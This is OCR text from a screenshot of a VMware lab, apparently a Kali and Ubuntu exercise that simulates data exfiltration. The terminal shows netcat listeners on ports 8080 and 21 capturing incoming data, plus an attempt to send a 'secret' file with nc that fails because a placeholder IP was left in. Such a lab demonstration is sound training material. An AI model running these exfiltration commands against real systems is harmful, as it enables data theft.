 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2012
Red Hat Enterprise Linux 9 64-bit
Clone of Red Hat Enterprise Linux 9 64-bit
Windows Server 2019
Ubuntu
Windows 10 x64 (2)
kali
Home
Ubuntu
kali
May 21 13:59
aarti@aarti-VMware-Virtual-Platform: ~
aarti@aarti-VMware-Virtual-Platform:~$ nc -lvp 8080 > received.txt
Listening on 0.0.0.0 8080
Connection received on 192.168.157.131 39196
aarti@aarti-VMware-Virtual-Platform:~$ echo "sensitive data over HTTP" > secrethttp1.txt
aarti@aarti-VMware-Virtual-Platform:~$ nc <Ubuntu-IP> 8080 < secrethttp1.txt
bash: Ubuntu-IP: No such file or directory
aarti@aarti-VMware-Virtual-Platform:~$ sudo nc -lvp 21 > received_ftp.txt
[sudo] password for aarti:
Listening on 0.0.0.0 21
Connection received on 192.168.157.131 55828
To direct input to this VM, click inside or press Ctrl+G.
2
Air: Moderate
Today
Search
5
ENG
IN
13:59
21-05-2025